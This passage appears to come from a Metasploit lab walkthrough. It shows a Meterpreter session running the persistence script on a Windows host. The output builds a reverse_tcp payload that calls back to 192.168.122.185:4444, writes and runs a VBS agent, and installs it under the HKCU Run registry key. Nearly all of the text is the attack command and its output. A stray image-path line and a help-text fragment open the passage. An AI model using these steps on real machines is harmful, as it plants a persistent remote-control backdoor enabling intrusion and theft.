 -r <opt>  The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -U -A -i 10 - 8090 -r 192.168.122.185
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/kali/.msf4/logs/persistence/CG-HOAM55ZK4NFV_20
200810.2338.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.122.185 LPORT=4444
[*] Persistent agent script is 99596 bytes long
[+] Persistent Script written to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\QdQNitT.vbs
[*] Starting connection handler at port 4444 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\QdQNitT.vbs
[+] Agent executed with PID 1292
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\wgXJkhts
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\wgXJkhts
meterpreter >